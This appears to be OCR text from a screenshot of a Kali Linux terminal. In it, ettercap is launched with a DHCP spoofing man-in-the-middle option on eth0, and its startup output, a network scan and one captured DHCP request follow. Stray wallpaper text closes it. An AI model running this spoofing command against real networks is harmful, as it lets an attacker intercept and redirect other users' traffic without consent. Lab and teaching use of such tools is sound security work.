 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo ettercap -i eth0 -T -q -M dhcp:10.0.0.100-200/255.255.255.0/8.8.8.8
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 52:54:00:12:34:56
10.0.0.137/255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to EUID 65534 EGID 65534...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
DHCP: [38:32:3A:36:32:3A] DISCOVER
1 hosts added to the hosts list...
KALI LINUX
become, the more you are able to hear"